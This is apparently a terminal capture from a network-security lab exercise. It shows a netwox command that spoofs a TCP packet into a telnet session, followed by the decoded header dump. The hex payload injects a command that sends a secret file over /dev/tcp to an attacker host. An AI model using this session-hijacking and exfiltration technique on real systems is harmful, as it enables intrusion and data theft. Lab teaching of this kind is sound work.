 [09/11/20]seed@VM:~$ sudo netwox 40 -l "10.0.2.9" -m "10.0.2.7" -o 35518 -p 23 -
q 1000214325 -E 2000 -r 1527258248 -z -H 0a636174202f686f6d652f736565642f7365637
26574203e202f6465762f7463702f31302e302e322e382f393039300a
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0058=88___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xD143=53571__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0xD14D_____________|
|                            source                             |
|___________________________10.0.2.9____________________________|
|                          destination                          |
|___________________________10.0.2.7____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0x8ABE=35518__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x3B9E0F35=1000214325_____________________|
|                            acknum                             |
|_____________________0x5B081C88=1527258248_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x07D0=2000__________|